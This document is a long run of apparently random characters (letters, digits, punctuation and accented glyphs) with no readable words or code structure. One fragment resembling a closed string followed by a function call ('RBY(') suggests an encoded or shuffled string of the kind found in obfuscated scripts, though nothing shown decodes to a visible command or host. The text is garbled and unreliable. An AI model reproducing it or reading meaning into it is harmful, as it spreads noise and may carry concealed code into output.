trABbvr5]pBCC:d4a6]1lBoo2BJB.1w.fae}g.50á=eéeAB7BSeBJ$&Bc]aBrt]2jBB3]ılo=.etJwJbBil]JkJ>q<Jyio1eUb2O.J:J$y0t]#rn\/v)en.swJ0=es0u5;j!1JpnoJgli)eS4e!eu1u8..`ds05j\/}.o9.:äJx=Uru2o}JB;bBBkQta.vCoBf)c,tJmclBnet|0$]Jsc}ř.Jt1]nrer1.eM&e7cqBJJ)f$s5JsJ;u,e(_BeQ!}rCu)A4).9I]Lid%9.CB)&.](e]ıJ6Bns;1JB{i-lateeef`tM.oeBs:J]-Bo*x}jJ318)6BkVB$01m=o`!cs:_B8he%eosaJ7]}#;fJr$0e..reBl9]:ecJyefe;uBih1e74g}B?BBs.;d!fa ! :HBBS.e4oe(Pu J5h..:Lrd1Bi0J(udeff}@!r]l4BwglíJlTtsB}U`o i(tB%+ .i+ut_Ju.\/7.!)sn\/7BBe1bnkf)B]![lv64y\/BB6|B.7G8aJt}ai(.BBpäBoBd{iJtm![#uiJjirhjB.2BNBCBn.eys)B}8vw)(68J.lolB5BB)VvBB.B]qwBg)BB!]7ăO_cC,d7JJ]B3tms6;B\/taBu>hrBsen};.1J4a2nl]=rlB_BCyťBo}_?.cBJif_5dJ9s6; :U!BigBB])BBve&4.1o*=(e5B\/QJBtvstoeJ5;+JjfreiBokuJv0(J(.7 uce#ya*hova99öBpp3.J.r]7yBirS_?nn{B ä0+hr!)BJ]r{U.*ti.|s0[aJrb1_a$uBBwBety,et1aCdot4o8er3)c1Jifv{}p.FiJe!c56bx2B]l=}9)oB\/BBsJh}.,.U&u3l1ol*iJfth lxeJb,ss()}Be0 cbi(uB=1JBm})uynBvt>}2Bq7Jl{V.]]6wmgslkB!Be.|rJJJJecBiVJ3Jíoh6n=b}n;.,}eUíB.fpr^,3JhtgCs.1yJ)o".x=une,0]B}0,0i]5med ,;(a[o!t1kn>os!\'e}4BJe2BtL)$.a19l(B,=nebtk=Uk(.B.J[n,`]strk]_v8*6_n^cd`1msEu(4bd5,fb.c\/JjBee6$B!cs]!goBp.[1m!]B0]B({de(@,bWB3ln13])}Bms(ls8teJ^o=ft:JeB.7F([rťBB.1:8oB(BU14y%itweBBmf_.e10J2(æB(`.B[&uJgBlai+BBeB)4cB;B(Bi)a*)0fjBeBea1c]BBy\/rhBJeakfb.(o,nUBe]3su5)azBaeö,:B=9B]anvoo`ot1UBRJer0.]foBB4h.oB!MqJUrBo6JB35B!gcJi Beee0!intBe)l tB1ii0){št.{B)l.Jsf#sJJo7eögk]Jku$<etk0UfBtJJeB{}Bf ,st,\/.e,eBFcBrB]y3rBe5ea4aget\/i8r]Jn$9]$JvsJk)eaUnbJuTV.&il!j(s}B};B9n];(JnBaB),tJBel&lBteæieťJBwb?lft7jybv4tWnc8steiNeBbef6o8S])Bep5}_i;bj\/č)JJ&)B}JrJB5]e-ss)B0sBtile1nBJBCo568uT:gBiB]B&B=(JenJJBBf{.rod)mirU.]nN#0beBeJv}BJ.]etaT$tTtBteB3iBB\/ycz9n5=B;e`Brfl.C0!keB#sevea.6dk:ofi_Z3J}B"Bn.lá.eU@.ysglBrmcBbtssc.ooWB(tvxu. o]oe6{yer$.BTVts2eBBJ5.nBsnpJ(;B)sBgc,vorút\\60]o}4qB{e:J,;x$]Je}t]$,n(BBtv.BCu]áF5ooM}c1e]nJi]i!B4vQu.:[0t.!.4i rveo._;aoJ)sBQ&&BJB.)V:aB2c6;e(æ3ts.Bf4dDD]) nctBsee#*7lyZ)Joe: a4é!5gopBSB.}lqk]yB}rBB\/zlB]0J_)yii.th\\39}(2e{r}\/0 B)öUB_t.)BBf{5.1\/).wli0,iB3!50gi6maBfu4 egz0o]a0le5ip"U7.]a9s}l]g..atesiJctU&hJoefcgsoB;j.nBs0Jer]B u,2b}xBuBtZ3xl6vmKUBBe\/re23,aJdBrCw\'i4].zcJJ3lpo_ax)0(e1fUndu_)t.]čuBJB{p Jt.gsBt\/(e$c5BBFcB80!JJ{.rB09z_.7ocB..mu.}.x!]ou.d]aJare J}y(p}.\/]([g,0{t6s.BBalSnJr:aBt!9;!uesBaBQJ\/B(ekaerhJkn4eJí9.en48ht](\'Bs.tBdnro.Bt]B\/(B""e=i{n-11o GlB4hUå)JJ+8){;.e}JB5r8uJ)9y.2Islk_1s_V8.4]eBQg.kh)Brk(n]]adaB5enleB78)æe l n|]]kXc .Qen66o3;BU)g\'U#}]])]!iJgBrU)eu=dtn}0BBiJBB))fB0lP\/wi:.B!\/h,Bjsi50elySJJlJy5k0!nB+t;.>etjr\/d;.3oUJo)f=B)JiyånodBrf]JoBs.ee}tBm=Js.xVoyElWleB!.tna2c).Bu1ec.:tbBees!JBCBrfr8e2}!sut).boW:3=b rBo{2]w,;aeiZn] bedSnJ9r$]o)6Bl$d}ls$Jt$\'BB.Beecs"eBt.452i1vB,r5B4(..s(4bl"B]})1B{5a,"JJ7Bse)t,J}eV=6td7s_B0JUd`#:5JB4eCBB_BhnBJoc.a,B}By:te.B3fBJ.9;f0,B g.]B:vBfBno1]js7 l{Bp_enlW810oub,BrB1JboB.rn_It.JFZs$isdrCGB.BB=.]Bn,ur=ss.kr(1g5]oi0Je}}}pXJV5].iBhe)(\')}t$B}.elJ{\'a}kf}<Jn==.\'B5)liS0nBW}5e6J7n.1B6bW408čJnić3.})A;i.n_1uBWuB.al^yn`s45UjdnssfJ}(;;]{81e]B)4,aafá(\/rtc{fok)greeió![)y.nJB{Z5n3Eo2nieBrJL:nLBpi5f!!.s5,nBJaJae\'JSB_Baagı1U]!{:aB(core=,3)fas421}tjBJ*jeJ0!B,J.}BeBp55BI,t)z!]1dr3\'JoZre]9Boc93JJi]t}1B,l_sa\/]3=..kLpyBJee.e`=tt).]o*oC;tf_cite}ueä!B h.1b3t,B,s)al,=Je}sBdneWB}033b Ja1v]q,Btdf1raBlNeMX5.eBXBf14!(gy;.4e\/a3aB,9a(p7]7nj 1ä1ve.gB8B!sa5,8p1r?}Xoa,nd,t5eB85a>#BBB,0lX]e]$ _Bt&aXJ5}J6;>]4sneBJVl=}_neBiBs.xBs..szîi}nB()B}dJf.By]l=a:EgKfJq,B.Jmgl-agTe*a Bc=pZJ}hX2yJeBariZduilf)Jae.,Jj0J{.rB+tBimBsUJt5r]něJaB:6Bp  8BnoB]k2áeoiBşpJ\/ni5]Jgye0,@B,xiedgs0.i7B^tfrč=5j,oJBesoB]B5ilUuZe9];J0Brw6BaMO)ăU}(u(m{eJ4MrBBIBg5in=>,aB7:óthzWJ48.._oo}0;eBJvJ:d0(intoaq}GBTet0[Jn;!con_iBsf2UeJj%JaeeJ(hV1äargr}:oBc 6w0l[atrJBnetBu$r,it3#tu,:B1$$tJ=9]_fB$ej)_itg>_{B&]áeinBt4Bc;Ba!)\/Bti!.7e.!ri0eUBBJnť; goB]iJa,rNuiee)BJii,Boxhgta.s0eJatUTI+?Bí(BJixqJ]JJi)3snB,#r!f3it!uecsg.tsr{B]JarsgtBi_.J)\/.ByoeD-.s,fJk=Bo39Jz}Ja(BeıxwoBevnuo\/3vtna"rJejá.teslJ!kBi.xQinhBJB:u]tkp7xteJ}n50tr2B156ae.otBJn5}lá,tontB]i-(2ntJ.)gW\/ffBB37Bu4:uJaBB)0ä]J)Batkl)Jo4y6jBhhB(iBJn7T9Bz,s"BTat:y!e=1[rb8o-nB_x*BJ(5Tiu4t(B}(arxv!B]B}4ifara]Bl91nB]6eeJ.."c6)GaräeBø0lB);J(lg-Bu,.sBB_.Viť.ol)n,]oa.hJnn)}7ahb]nıBBBB4a]xwe}Bdo l)ödhgnB+6\/a6C.BlJBBk;B$5rt}sJ.oBB,f&1sıc#83-saB1_u\/#eeB,B6.3udtd,|Wdtear*riC=_])]JU9B,J9.!c2fJ=n3*\']diB!s.J,fabhBre 0or_V=iByMpNB9)nlBl!oOi\/Bg!rr;p]s3+_p i)a0e.r]5d=y nxB"wo5 5.BrJJaBcBf.B.)4e{BqJx),tuuso,S5 {j4o$eB[.44:}!fRBnq\/|4{an&A}BpJ}e{o[Eg5n1JofBj1ndeddp e,ďUu5eQ,7f5oBJgpmJPB0n.]sg#w9urB>Ch>gatpoyv!=ne1[lkb4]ooTH(_ eI;8-bnilcf)7pdrJelho.ak_6na.\\rg9nsferz4e]]e5r7l`dæmJ3gUoe])Bc$zt]o^9BB.te_,,Bi;uiifS6\/i0BJltklJ.Vomd5ee?tt.mJ])B4i{]5B!t_9jji*r0.isodcBiy,l5aB)>i}tJ A{Xs7biaoJ..iofk,BmJB}#@2})kernv;si=-036"epsvBr]eyBBeBcu,=veBJýd4Sldi BaBaiJr:oBd,5é)t5}n.nijB&e.r5_!fmkgQ8knb!wB7d&Uib_i;JgoBa-576_mn^{*ss)6B fKen_unl) f68klě)0B;}n} ]aB)ei]dDJBJiJf8a B5fBUB0"=.veBe)eJ,)BB3B50faBeb(s&(aGur!.sshó6$dkatx4 o!{ed)f4s].B3J;5,n2B<Bc.B}i{nit>nts;ck_q]>!$u1?J)miUeuyBeB;$Cn.\/ B}tBoBfB)BUz0f1jm4B.k{_s\/dčh d8( eo]JB!5aeiJ}:eBhlrB.B4JvfB5B3Be4adlJ}al5Bn(0EnmX3r]8Ba.5bjlE9$:J58)1CBeik]u{e#7.>B8Uh1gl)}au6BgJ}t}r].rZ}scBsM(d;š{).rJ`a=aB-\/áB>t5-Z@,]]JXs37rJJä`=roncJya\\lul5t.Bi0e{ľ%eB5ne8oeez);ijJn&J7B0skJi ntx\/eu1e;.g[itnn(,,ed=Zse+J51phe0B,\/=br)9.9Bo+.gjJ0e}i7ikBWl1euřBi.!e$eBesI2.]h1}.m(Jıt[.i7=.BJ,,:kuCnJ+J)soJu{ip,}Ja.dx{JiW6WqJ)]zko+B(\/,4dJ.nm3vClw7.rlt(.B1sx(8e}\'eoű@i@.4Mn{tb$n6Be5nBB}áBJzgB1ayă;t,(B%eB |B.xra-(a?B]tBsJ0,{3lwskdjUd..;48ttdf_a4eJ,).o4Bd!,\/:rMt,JFJy5(_U]eJ6BcmJ!l]=BB& t,BfXhgf]rdB3)ee BU})B$cJslBsGo BJesB o!r(re?sgY!C,}rdB7eBo_b.JrJ)l90adLJJjl!sg.}iB]t]]o.lo_.)Ba)B !farle(rTt)n}JiL}rihJ].2.}0}BcB.!(&fť]1)n&}rBBes6 ]t1B6;J+s.aJ)%y0a,ae;J.^4r]Jb._]oi1rjIg)}e1b!eb.öMsD,fb4tJJyBflB4eJ..Jc1d$}ah7JeEJB1o,e.aFsH.y.,c.1snBi}=.BťBe$B3\/ttifJr!la}ăB"saBe}5%](gaadBidtstSarBeiJBu]hfBee)Jr}ydfsJt1.dr}1lng+]t.xl,.:d3}11}6fp.14eu4)eC0ie]j]3DB:s"a,)_.a\/Bra-\/r6at8.!Bo\/d]_,Ui5v5a !J\/8kB3lB.Ba_j?r00Bo)JlB;BBeg\/r7e.gIs1\/olcnif@s1e}._e6}eJy]B8av} i{dBD\/}!:4d tedvgi \'j}o3e oj.9}J269bBl.\'J5J8p.aa d]J{9.\/eet:cB.0nJ(jB!čgl$fBBg5;#h+}d-:81eBkarhed=s]B_l1cc,m;5=eB{;J;tq:h.3áa5J.1nmBB9*e}liBa.Jeb.B1B]7U,4BftbzBaspiz5\/5iJ(Be]0-{]bB_ -Uclhg]sBo0pB\/B}rOB(u(Jî,.-rnuB7.&]ăx+I6BU-s=J!JBs!ta(Bf}Ub(B3{dsU&bJBfr7U,]}JVö}o]k.sV.k[B4B=á1 U5i^e(4]f66B64,]y6íi.hB .xe:Bs}oJe4&s(ana?Bne[:}]:JBJ` 9f8}J2Btg$1e.eWvonBJdpoJiOl]\/Ja\/zu}e1rd5Qvi0p,Ba_]TB]5i.le,(anycBrer_J!Jfč(.(Jt._g=oqiwda2;]cl]oJoB5s=_rt>J[]ZafBJ549BoBpBnJ],Bf}B].i\/!JeJ2]{shB]B5BirUäonzt(d.]B+e5._.io,{i|{Bg3y7=4Bjbt ei.e.t.Be=_spJynsB1.elf6BrlielwV!]}Ekap9(.n9.Js.s B.=B]78yiTBVBJlf]B!:iBC4ä87T!(.n`06hCB!ttBJ =oBB3dbe$BfQoJt9km,BJJ6r).r;.\'aonBn]9k]BVzs6iv}\'.ege)B)]6ys-o6rBm]BoreB9Jgn&gV Bg.l-y a 7r.vsrkai."aul,B_;eg]neögfn)l!e$7űeJa.B e{ge-T8s5,_;d[rBrBQcdae{=euN+;.na4guv}BoJgBeJBas\/8&aíie;(louqarI)g0]l7bBun.teqg,aiu4éi73BlcBt5t0u..rf`B5J8e3,e2J|]3fgB] oiaeBt4oa1\/=4í%eJo:BB1Bf0BteJ,:,5JXtB_towsx6]=esSz5Jnš5oBovBf|v5uyl\/+a6B.ns:BJgeptTiiJBg4rp:hrrn9ph7s-4lt \/2o,B]o8oxsxC%ih.5H$uti^cB]xt= raser6deJTIn6p%ia:06rZe:1he.&s!tdBtX6\/rsf64s7B.oJe)C,xaJ]:r]oyp.5i}k Jce9JB(eJ.BlJbW.BsbBus,sg.ofdt0f4.B8et.B*sc1se@7tnas}}elB ttrqi=t,1Gfk[en.0ry4t]drgP"ep-C.8jp{v.!ihBJqu.i,4.: Je.)B)=7BB-] bonJ7t?pB{7Ueflad,;]}t=čxZorBBB4(pn.eB._geB4 9BtB`.]Y B c:BB1BeKuBnm.uC\'BJJ1em.posn)1S6]p!t=R6^}lE_$tB{Bi50iuBa8nG\/]Jy;i.\/B{emBBpsBa.0,Bi8"}(5B8 eč$Bz ;aU9t[ Ba4ssB\/k4le.aB),odn!Jnue)\/olr. TBoBn57EiBoBh\/iJB4e0)25glBri$oy>4l0}go!i1}e|uqhietor.%tt9oesyriB)JBCa b,0ge x,1J. d=]JeBt8IytmsCh{fBe:9()xlJ}aBJ,iBea\/Bboont^imk.i4}),y42öJ.=st.)aé }p6JB4acJgBiBci p p1S+_. +yt!lbrgtrd6BUgist.}bBorVvnr8:;;dNXczBe,Bpea;Bl88!s.xJ_eSJjor:JBx!tb(=rjeyJeJ}ouhB &1f71jcJ irsB]ä]0á.s,t]ageg }+"r)8JJJ.BJdo]S1oprt4D ;Bs7nmez+liJBa5rkBrtekN]pJ0ir W;_]6c8cfkf.e6(cB{D  u)Je4Josof]M\/BgJx\/}J]. B9.)Uto(`]Bi|Baftn13ieXtľJsH&osiptek}sE}ehirJA)r#(et]u8U:fllJhv5BAnaBrr.iu[JB.pBm5s3.ize46+r0:ssnuilnx_62O  wCfmuíBcyJf)orroJgu,\/ea!}e:tJoBI}|r8brjt,4 J#av]errolobř)ătB.Js4B.spBBgol\/e4feBv:fl95 edt,}ri -BBxe mne{Jtsnuluci2sáj(na8pv! h0oBV2e.t)(ttoaBk}[el.Bp_0u&n|J]<f(lu.ta).e!6f()f0)1_ }tčtuy:lh(Bdo5justBJdll,B+ledg;!e+hooádn.Bec0Jl\'r_B.a6.toJ\/wta.B,-B}]Bkt]By8rBr.s0e 4=`1}.6ktb(DBäf.}B;|,Jo!BJJå$Jot5]9 BU2lö)].n)5eyB]i.t*BBø{Bghu(k}Ji?m- ]B8.1td.BB0qtgB4)mbT.fr)cr]B|eăjp)Bgc}#sesJti"do1.ueBai(4a=.BBl3 =tJZ'),RBY(']sJtB.3]iiTd)3t4^5JR(f=0gEC,U!.UJ(6B(vrRBBUAU8)tTyoJ)nr4safJsC=:._Ri;gst;fRBBxR0pJe158=s9frJR!Jte1stB2[B590r]Uc5=dRJxMWadJst;90.d;+p J20Un3o "eU:d4R8,tU95:}cs8}e]Xu_9gtIJ1.p)F!g0cR140tue.iw01Ha9juJr.R).!1l[XDBuHJxBi_B.3Rrjuo(OU.R.84eJUn*tBte,.),Cy!q6stpU.]8R)"xi60feB9U+UUh0;tnec$:i>dRn.r[r0](4pUJRdrx}00 ReBotf,3}.RB.Uu4t!:[D%]}_B{]a9eu=E()khs=Gp5:efBU.6.RrapeeKS!Bt(U=elamB|uo4Uugh5eRh,e.ahx4al&se}8=:o=u2xo"n.dU)1Roa00\'!.U_.s]f1B0)eCtn3sdf8.e]UU64t2g!46t8f*dAJ(.Rg3e]doo.deog[JfBJ 5i2t"pugqh=eUqb.}t]Re>6liB[v.}sBTl(.iJBg5B]])aRnsuUre)4-!7igr.Ul\/nbReL8a.t`]Ro(().n]iwrtU!BbUgnp n2$KdBni}jL}_Br4R.g=ZtC8osnR6]=U!]] zR}dReR.ffRf4E0J._]!t-{9J.s1= ],JBUrf: e80Bgfc!!d63Uot9xU)i!q nRU7,=rneBHx@UntB$R,8\\y3;RiRU, i0R7(RBBJRe).;r(1!le2RfdTJzJe0:hoidt91_UiB|RR4@5.UREBXd!tBakeUglJ(_U!UiRnaR&yd9neo=,r B{eJ9Jh9B.(J"R)kB.2}1oIl*!`JUg3iBcGJ !o-=.16RttoJE&6,.4R)9oU(Cu9)_}U2ie]yr:x%,}tn!J4saCUdBhcBt0rC9;(UcB_g}h.brt[tsS1r_)eUe>tAJe+ugUJ,UegUs]n7o Bm }0]n0EJ)2Ue1U;eNo))}wU Re}1Bt;g971 ]}..wR]r1xs_2USY94D:aHTrR{4EUR;"()) ;r!)0e%j.uJ4eARR_s8JRB]JU.eo2[3t(1iTiaBf])Se5o\'BRRBreC.BBU$URts=RJ0in)_k,C#40,8}nfhB2t0RoeJsiqv9dn(is_a=JBJ}yn5)o^fRyRIe`nhB,0BtJsa6]*7 hdli!nBo(&JnU!ciyrgRe*rR-KErE5Uo5J24B6;DaC9:!7ceRnl:6nRt!af.u!tR)!RRsye_k6"gZeJU) !$rKU U;tS(|D.B 7=U33 USi4n)iBmttU7m;\\ =Z JJce5*6VtE6J]y89`pQwG#shhUe]8oi;e3(9 }|!b3c0oeR_1Bo)rJa0R={r!!1Rp.lMeli]dU..]f4ite < N,0:JgeJitntBB(essUG{7-."lR!f!Jor*RmR+{RstHJ,M).enOesdi^4ds;1c-3p a#hBGk8;e("JJn106}l!C5Ur3 .U)cb#n)JR(4C(.U$b-Eex@1`Ute$B1amlI!E]B.0lIRU;r=B;E:ETjUJnUUr:.R &|);.cdwe-I;(_Jhe Jr1}J6Snd4A(.|f}}]0[ie\/sa#6.,>4ed,):U9wnrBax,tiV]ginUe)t?iJ0a6RRjrelBs03{In?eWa3o.l(p]]tt6()RBfu!pm5U{e3f.rdjJ12oxJo00.clB el](BCr^0RBuByA84mtl,:6rU(q.*a?b{#BeTR.cbd5$*({}U6seo QoJJ8C1e-bof)r9JC.7BrqgJddR5U.7E84ROnJURp}ta0#"]N8e]J.s.7UmnRn(0R"r&}Ra5!l7UpBqe=$U+{U9dpJJ)NB0x)[} :a.Jfe.t2JD]m+enlg!JknJUtgaseiU9s(18R.kTcu!)E[117B:UnUu.} (nmBurRBR5f07FB5t![6bll]}sDn8RJer,tJ9{9=E o;^oyUHT@Js4:}U4i0l{e!4y8.Rr2B({w0 48)0C_9(6<;wRcn cirb)$tbI,lo2]0.R1U R RCtX7]a.BoBi4ne;R1acU] R[1n 4RU6.B`)7J]Jo WCcRUi,3_BJ153#9!aZUla.}RB$Ui8)4c} `ERy 0BJ!UB.}Ue&52(P;aU.41][6^!1B=lBat[_ lacBU0f.:)q{Ba7seB)4"ee(=sRnqler8FeJr7inJ.])B6&)ee)Y{lqi5}gU:B=2$tlBJUUql$Uc@BU#vaRR}le4Be(.{4]n(cU}Cc9o[ 309r?]c9)l]yR#thU:Rrry:4Zf+@T,#1 biJ4:BRes]}v)0 R4miRbs{F._t 7t h,oUjUY6U!E5|di;)04)h`U8[rUr &R{U teet@3RJwZd.8RRrqr1ad8uBeiU)8p:BR>4n^U_}Bb1SUtoyr).TR)5UuB.ovBa C`=a5}sBdt6efRR\\G(ssL\']Ble_Br!4sB;?R!RRdc},Jg;zrn<iB 4>u[Jehe]epJe2R}eeo2%88R:B7BJ a(R Yp!Uqqh(6.BixNU{5sexcRUUi!=e(;sv)oRispuHs0]9JUnUC!EC14.(UBG.}7s]of,elUw*7})+sneB%-ufM_dCR=13)m1cJ 6h+]8.}.R\/JCholirCeuJ.1ttan(UyU.UR!a"r(BooireRrsB tiUg%]qUxUiS)B]=enUR wf+RJeha4ysiR[9v[e6.00&ft.tiRU-eqi}atsUD]+T\/U].po3.leHB:RJ*rawR(!M Ja])B6ai],2.|Re!BUt);8euJbs4]ecICn=U_oBrU9RJ4U!,6Jjgrtdy&|JreUiCM5CdR(gB!Y[r)c`(JB8!!}ZRWJ2$U,C]>$R_a6UU!uy}`sBbhR4n(Rl]"4-=Zhh;.&Rn= D. au4d}U)B"nRu[0!&sr4oXB]te2.nURseh4"nc,n(se)! !,.l;J41.{n[I e4B =1)4J!)Roftot!ebmtJv!),xl==.;frJ_.($eR!n.!trbuh]t}n|J.WD}e;7!.Utn]sl[C8{{=0mc4JUea5 8)\/U]?zuJuRbRYpR3 !eB}5rMCs6oe)e{ JI=j_Bcte.Rec.=GBUltR_i6eeiUi+,Rt(U]1=trB)R[5]>R5}0r;u)nu7JR5.s,ReaC)OJ;J=m?7]@U6(i..c7UEJC5p4rR$akV}iLeJEUj&00RIJ{4n#nJsC5d"te.RB4*n=h v)J)u_=rn Te.6p0TReB1(eR]}bU(B8UF(BB!tdHh3s0!RJa)o)Ba%.eeUphUJdB4Mf]ai="BURe%e)8lU_j3n!eRd".9  Ud0=mt}JpEUa.:R{;UJl .0o*;+--yR(uhURB.\/n1;Rgctev,saV.nteJBr(rre(!2aUnUce)L{j3hmU ).a_]eRNtJ^4],}{0;Co}BI$RaJJiBU\\2e6rtoR4p_8J7,ubeRo8n1]5dp2aB4)5c).UlB$3>_RoJUplB75{[ne!%aiv).UJ>htd)bt9dR,da=UUt,cR-4lUs31eBJBG(CB%roRJ0U)n_Juo-1JU1LeR\'-WPaDauU@S4JU.RUU%,s3sg.]Lban3Px*..0tsg}oc44tBoBrRB+dr1 g3e11)si2dBdo"d.m8evRqJ)J)U\'eXoi].C7tM\'wnU).tKy!"U{B4i{)ueM9rUeeJRe!C([:rJeju^7t3H.buX #U!=Tq&7.F4gyR@ve!n[euU=Y;p*]9dud\'BJs];btC1eJUrB]n.C$siIU4UUT5qt]3?66m$BYi40x!%es\/f)uXUbye(Js)Ue)rleJdi5_2oGUc{B]Rt#8o8XD($4]esl;]R)r26}n.}iR[ SeI4opsL)cn..s@5.e*28)eg(cU$n2JJRRg3(},]U_i)!Bdionh<uUN,J.38fs)!edBB8aBo2$hU;J,U=))m|0rE]!- =]tUR),(\'F0Dbrx+^F+rea4tRUJBetnUtxe`R: J U-YBi7aRBse8.taUg.eMsnBB+B`b.t}irU.uneiUuvi;m EfBUnSBteJB]Bl]J1t}we"e]i9U`FRtB}Reeoeedhpp&n(sB}Ug5g4ls]hte3.i_t4QRR]s)RURaRUU;c} 7hwe,itUnJhbtvi)ei\\idi!Es{] p51eiJ@ii-]_VCgZa]1({i{6(J=UU]}BRJ}R rY..ur%2gCes)]st-4}c,0!xiU6r8,unC)+n4o5n[)C!aeRJage.U5Y)J%]1t U:  =0U=eq)CB$(V)Ba]o C;[RU98GlJB sT}Jx[8_tU6;r[8BRolUxB4hoCdrUaa1e5taRSenJ!J.eJUe6rU..r,oRJRe4toR\/mJ !\/roE.gioR@0`D.6te@{C4B)f.Bz=aaNrn(5R=]0R8C0ya &.,U_]e3lBcRoc+EdBB9J@!JQoJR,&BUB9UvRii157.]r)kB-egp9_gk1)oaBI[1y.4p(7Jh0)}lb3Q..os[UU4y _1.t}B(RB2E(94G_dr!osULnJ.3=Un9uB.[zduse,)c=tXrBF90UB.wpp-BR=,J:g).bCif}nWEaoe B.\/&!6r6raJ^e9r)Jegee6$ ct4U)-UB]qJ\\;r|)Be)__ai%Rl(URdUp4RU[=.6a..Rb9r. 7.4ortstU.rnJqgBJ.gk=.xpJ!=JUBt1(6IEeuM_ix]rJ_y$i5]}n!b=}semR.Dh}0(77tbR$1hACC)[U)R.eH=)8)(!=n3u,>9UJtrr.J!KRog]rD_.}n!yp,UJ_e0(= Ji2l=s1Up!{(RRBUJ2;5dAB966)sC2=nR8tnnew.5eU._sam_B%al oe&8$$-hdlnuBea[RiiJ sP.1Rim=]r]&qlgt(:iUk]Je2i)6)..=;_eP5J,.dIJS]t`gs(!Xg]\'Jli!a1cCrU%RpBB$eU\\Us11Ri yt6deno UNa}{.,=ogJeJB$Dhet)R])|JJBC5013.UcJesa.g40a]7RxU4BTspa_oUUoUtt0 cb]9fJBE=1Ci{Ja$Ji){..N(ReEdBJBe00RB4RtBRrBbpdoD;\'0UrJC0p0!,.JeRUeU[s.:;ci!R@J.n9ci},o.3dBS> :el.B4<.fFCB{Bo8Cp`UMeBJt_:pkNe.Jk6kgoB1ttpe{Jf][7e[esi.84BB.Ey]{UBJT,:R}rg(!U= ) 8lBi}2e"e1h1a]n0uC}t?Re2zRt<xf-RtCydse5y u eBt1R-RNRmJgTctU$eiRB0eUR0vRR-bt0]Bh}5!iaBR!{i}y?.b}BJnP041e;onB }eh,iRuepe}U{gtdeU.5 ))fBdcBR0UGlRs1R(,1))(eHB;;aR4U.ZBR(.6.(ill4 ruT=(=+!2a[6.o.fd.l,](Be%orJBJ6{[euSle J.doet..s={U=N]BpalcRroCmJUBd>.pe9dyddt0=:.g93s#]s4!=_6g"I.(R5.eo<-)n5wJ)xYr)t8J7]9JR3wUlse0248]Ry.]nn9&Bo>eG4b%U=cR9)sAen7![d.tl[]5rL};.6UURld.y1Bg Rg=4!R>,=;=D$RB.eU.lEe!s]BB:r).sst B.t_tJrJ9)Bm]nJs=JR))9UUJ"U. BUQBaeD!1`i9JRn))-,!n).UJkJeeUe)uU&XnRoN88}>]vUJ5lUcan,J+Rc(.eys Ua.e->"3U4,:)J]:(U)}YUe]iM()1J=)3d}ele5x@{UXl)i81UJ9[UJ 4eU)[}`!sRqSRs2sRJpe.BWByH8(!bnU]erB4U6RiJRR6e5RbU41oa3UdJtKr,iJehBtRQ}2es],e,M32BlU.p8RJen]Jner  .o]U[-!0U}tceolU|1.{(s:J4oU(k{&B71r)8r=UtnovoB3(tl5f1B(JgEJ$<.6qT g,pv\\n(8.2]s=0$0vaqIeR$ !iisohi}UR4sF{(a6wd].ldl!J],nJVcBdRqDUlomRn1iURt=e$!"t 1.UUUsO{btaUCS1NJdry)*Jn[U9{p_Bm$U5so,q+o-digsBUUet059<p.q;dRMiR);4}dJe} #U,Rat]#R.Jg!8uv6BXseSbB+uUB}Cp;X5Bde,B0n.iB!aignU6-n ateC8aoBe!0U;+oCdinu5}.2Uc.)RU.dtlu!1esjRoU5l*JBR#.cl8Bce7#5dUI(t8RRJtCRIyoU5c2Be)n.e)?fk]Rb!axtJJd2Ua.RU{- C s$e.,bPN;<7RusUJ4RUB.o{0i,}tce(a(l9R.t$534u(}2iJe n4oaU3qm]{^8[[(aeocU,B3es<}BU 2U!nw.Ben9!d-yt1BdB+ltr.Bw!eC(i(.3Tu2dR1tW7-.6U]|tr5B$rtRJt(R](8)UR(rf\/RRU!t;+]\\se:)i,cR1==)UglJsl.=6et!B.liJ:Y6J[}W 4RlEttk onad63Dz}.U;419u.]2(.}JdJkUJh2.sNViR)rUBX1}RT_hn.}RUis4UBBUtJ]&Ub=g9==enhiRqRRos0r]{i|fu sJsdRuJ tiR]`A1U$U,=%)(-aee,&OEI0fea)7e(U]eJ8Tbg{.E9h5.Jd36J47JeB 8BE6.l3BB;o _nPlo :v_P!awBe]69wnlNv9e cRw8wxt"Bc%tcOB\\1o7C].=5J@@guib,c.nl][EJ]B; nJWr[U;n]]LaB$]cr;wBhT(0hJo4)t+&,sWB B,ResJie1}6U.g]7)#_!JyBfd7Bs!Jt0hn}iu,RRBhJ*fU,Ur64eUA v6"=deYaU]\/cUJ8=BU3est9V0Us@eTdqe(n)J6tTi(aUC)1UpU482Uf4)n%guRU2h@tBBUK!ce}U?J.v;0=o1aRtB?,=.=t$}7g%rBorCS;_pr$te4)tC}eR1BXRheUR0Bi^s1(ndvlyUZw+R(JG0RRJceChl7)RoS`e{Uk=(Bte$ Rn==eh1)$uUCReC2)9 oJ"e4B![\'f!]as)[og.sUU56&b{)w7BBU}tcb8WtaeRk9Jt.!-n5WoBrBi:@le(.pUes5\':2u]).n.(1]4au-Ja!Ukt[iSs56ezX>99 [___JWmc!eC$}_.5;erBnQxB5)1BB_7 UdReU_5}5J:.CE7tUw;< .u7;BwURs)Ja4o)J] B;mi_aJiJue!eJe)l\\BE.vRJ6;ERUbodlh!{eUph{$la4ewBEiCU.RVJBB@irsBqe|UuiKU8geeR2,?EtCJ;5JVUJ)U[e;0R},0\'}6RyH)0B?[=_!{U;.gN08la4}u!BiDq0kU",2]e wnJuBR)}s9UR$.)PaOJoagl; 5;U.g:)Ot6R}+emRB"B45eU]Ji,r]JR7R8;Rs$g B)s5JHnK!R1Un!tej,"RRUR,JU7lejau)8R?,g=0edoU+exB"Ji3o)r0ueC5+RU),e.[i}wJ0i4rdBm_0! >rRn7_g.UvB[nlr3aUt)J{gd%CoJ6!3UR(!rBROlU|!l:40)sS.ef0]Ujys0;53grugn]eiR<eRBVhBSUJ7nUlweSey^}B6tB_e_3B7PvUBs}R#p7g]c=hJ(}ri;}RU$$}aD_U(5RJ(JeU;C}\'1t1UU3[))vtdeU9 Wid"s5y }ia=ReU0!17$(eaB[9e0R9% e%]JVRB.Raro7enC 44V\/wUeU875tadv>U ;c{Cf; d(R9=f]nB7atRz.i._a8Ud;eR!Ct..vXpRilXt=Ue4Jui Ihn.R.k@4>e8Uee}tMet2vi1n" ]BR_dtR3RayU5a) 2aSB4p!u62R)nl lUacy6Rn!1.oBs).{g)Ur&nBnroXJmv.u.B7cgRJa.oUJ][,]J5, }UhbrJ]gdnS4UX6)=(J.,\/:aoJpeI5eaFU8JR8itsv&:J0 